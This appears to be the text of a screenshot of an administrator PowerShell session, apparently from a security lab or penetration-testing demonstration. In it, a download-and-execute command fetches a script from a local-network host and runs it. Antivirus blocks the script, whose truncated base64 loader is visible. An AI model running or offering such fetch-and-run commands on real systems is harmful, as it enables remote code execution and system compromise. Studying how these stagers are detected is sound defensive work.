 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> iex(iwr http://192.168.127.129/resource2 -useb)
iex : At line:1 char:1
+ $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAA ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex(iwr http://192.168.127.129/resource2 -useb)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Windows\system32> _